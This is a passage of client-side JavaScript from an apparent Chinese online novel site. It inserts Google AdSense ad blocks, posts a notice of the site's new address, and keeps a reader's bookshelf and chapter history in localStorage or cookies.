				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Ad300-2 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'1397695464\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "announce":
			/*document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxscs.com 】，旧网址打不开，请用这个新网址，请大家重新收藏新网址！</div>");*/
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Auto-03 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:block\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'3461586176\'");
				document.writeln("     data-ad-format=\'auto\'");
				document.writeln("     data-full-width-responsive=\'true\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "note":
			document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxsck.com 】，旧网址不再使用，请大家重新收藏新网址！</div>");
			break;
			default:
			document.writeln("");
		}
	}
	
}
function __gg1(){
	if(isMobile){
		
	}else{
		document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
		document.writeln("     crossorigin=\'anonymous\'></script>");
		document.writeln("<!-- New-Auto-01 -->");
		document.writeln("<ins class=\'adsbygoogle\'");
		document.writeln("     style=\'display:block\'");
		document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
		document.writeln("     data-ad-slot=\'7764455970\'");
		document.writeln("     data-ad-format=\'auto\'");
		document.writeln("     data-full-width-responsive=\'true\'></ins>");
		document.writeln("<script>");
		document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
		document.writeln("</script>");
	}
}
function __gg2(){
	
}
function __gg3(){
	document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
	document.writeln("     crossorigin=\'anonymous\'></script>");
	document.writeln("<!-- New-Ad300 -->");
	document.writeln("<ins class=\'adsbygoogle\'");
	document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
	document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
	document.writeln("     data-ad-slot=\'6918278161\'></ins>");
	document.writeln("<script>");
	document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
	document.writeln("</script>");
}
function __gd(){
	
}
function __ff(){
	
}
var BookShelf = {
	'getBookcase' : function(name){
		var bookList = new Array(); 
		var strBookList = this.getCookieOrStorage(name);
		if(strBookList!='null'&&strBookList!=null&&strBookList!=undefined&&strBookList!=''){
			var arrBookList = strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				//加上这个判断是因为移动广告往Storage加入数据，导致历史书籍出错
				if(arrBookList[i]!="%22%5Cu0002%22" && arrBookList[i]!="undefined"){
					var bookItem=JSON.parse(unescape(arrBookList[i]));
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		return bookList;
	},
	'saveBookcase' : function(bookList,name){
		if(bookList!=null&&bookList!=undefined){
			var strCookieBookList="";
			for(var bookIndex in bookList){
				strCookieBookList=strCookieBookList+","+escape(JSON.stringify(bookList[bookIndex]));
			}
			if(strCookieBookList.length>0){
				strCookieBookList=strCookieBookList.substring(1);
			}
			this.setCookieOrStorage(name, strCookieBookList);
		}
	},
	'removeBookFromTop' : function(num,name){
	    var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage(name);
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=num;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				bookList["i"+bookItem.id]=bookItem;
			}
		}
		this.saveBookcase(bookList,name);
	},
	'addBookcaseByJs' : function (book,name){
		var bookList = this.getBookcase(name);
		if(bookList!=null&&bookList!=undefined){
			var bookCount = this.getBookcaseCount(bookList);
			bookList["i"+book.id]=book;
			this.saveBookcase(bookList,name);
			if(bookCount>50){
				this.removeBookFromTop(bookCount-50,name);
			}
		}
	},
	'getBookcaseCount' : function (bookList){
		var count=0;
		if(bookList!=null&&bookList!=undefined){
			for(var bookIndex in bookList){
				count++;
			}
		}
		return count;
	},
	'getChapterHistory' : function (book){
		var bookList = this.getBookcase("c"+book.id);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = '<div class="panel panel-warning"><div class="panel-body orange">上次阅读到：';
	        list = list + "<a href='"+bookItem.chapterUrl+"' class='blue'>"+bookItem.chapterName+"</a></div></div>"; 
	      }
	    }
	    $(".chapter-history").html(list);
	},
	'getBookHistory' : function (book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = "<li><a href='"+bookItem.url+"'>"+bookItem.name+"</a></li>"+list; 
	      }
	    }else{
	      list ="<li><a>没有阅读记录！</a></li>";
	    }
	    $("#history").html(list);
	},
	'delBook' : function(id){
		var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage("bookRead");
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				if(bookItem.id != id){
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		this.saveBookcase(bookList,"bookRead");
		this.delCookieOrStorage('c'+id);
		location.reload();
	},
	'getHistoryDropdown' : function (){
		$("#dLabel").hover(function(){
	        $(".dropdown-toggle").dropdown('toggle');
	    },function(){
	        
	    });
	},
	'setCookieOrStorage' : function(key,value){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.setItem(key,value);  
		} else {
		    $.cookie(key, value,{ expires: 30, path: '/' });
		}
	},
	'getCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    return localStorage.getItem(key);
		} else {
		    return $.cookie(key);
		}
	},
	'delCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.removeItem(key);
		} else {
		    $.cookie(key, '',{ expires: -1});
		}
	},
	'readBookList' : function(book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list += "<tr><td><a class='orange' href='"+bookItem.url+"'>《"+bookItem.name+"》</a></td><td>"+bookItem.author+"</td><td><a href='"+bookItem.chapterUrl+"'>"+bookItem.chapterName+"</a></td><td><a href='javascript:BookShelf.delBook("+bookItem.id+")'>删除</a></td></tr>";
	      }
	    }else{
	      list ="没有阅读记录！";
	    }
	    document.writeln(list);
	}
}
function LoadReadSet(){
	ReadSet.LoadSet();
}